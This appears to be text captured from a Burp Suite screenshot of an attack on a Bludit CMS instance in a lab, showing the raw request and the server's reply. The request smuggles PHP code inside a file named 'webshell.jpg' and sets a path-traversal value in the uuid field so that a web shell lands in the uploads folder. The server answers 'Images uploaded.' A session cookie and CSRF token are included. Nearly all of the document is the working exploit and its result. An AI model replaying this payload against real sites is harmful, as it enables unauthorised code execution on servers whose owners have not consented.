 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × ...
Go Cancel < ▼ > ▼ Target: http://192.
Request
Raw Params Headers Hex
POST /admin/ajax/upload-images HTTP/1.1
Host: 192.168.56.102:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------3928484732263459111151839812514
Content-Length: 584
Origin: http://192.168.56.102:8000
Connection: close
Referer: http://192.168.56.102:8000/admin/new-content
Cookie: BLUDIT-KEY=jvjn0il314ptgakqv98s46f16u
-----------------------------3928484732263459111151839812514
Content-Disposition: form-data; name="images[]"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php file_put_contents("../../uploads/webshell.php","<?php phpinfo();?>");?>
-----------------------------3928484732263459111151839812514
Content-Disposition: form-data; name="uuid"
../../tmp/temp
-----------------------------3928484732263459111151839812514
Content-Disposition: form-data; name="tokenCSRF"
df64ccc4359edea96e76ec0d855b657d947a505a
-----------------------------3928484732263459111151839812514--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 16 Mar 2020 18:16:30 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.2.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 67
{"status":0,"message":"Images uploaded.","images":["webshell.jpg"]}